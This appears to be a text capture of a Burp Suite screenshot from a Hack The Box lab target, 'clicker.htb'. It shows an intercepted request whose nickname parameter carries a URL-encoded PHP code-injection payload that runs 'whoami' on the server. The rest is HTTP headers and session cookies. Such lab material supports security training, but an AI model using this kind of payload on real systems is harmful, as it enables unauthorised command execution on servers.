 Intercept HTTP history WebSockets history Proxy settings
Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /save_game.php?clicks=0&level=0&nickname=%3C?php%20system(%22whoami%22);%20?%3E HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=18c80ks2gp7htt72t2fbbokovv; JSESSIONID.d80c9dab=node0wsfh42k818ki17rirgdtubvki0.node0
10 Upgrade-Insecure-Requests: 1
11